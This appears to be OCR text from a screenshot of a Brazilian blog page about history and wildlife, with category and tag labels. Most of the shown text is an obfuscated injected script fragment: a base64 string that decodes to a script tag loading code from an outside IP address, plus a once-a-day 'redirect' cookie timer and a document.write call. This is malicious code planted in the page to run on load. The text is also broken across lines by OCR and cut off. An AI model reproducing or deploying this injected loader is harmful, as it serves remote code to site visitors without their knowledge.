
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void
0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”redi
rect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(”
)}
Categorias
Biblioteca
,
História do Brasil
Tags
animais selvagens
,
animais silvestres
,
costumes índigenas
,
fauna e flora brasileira
,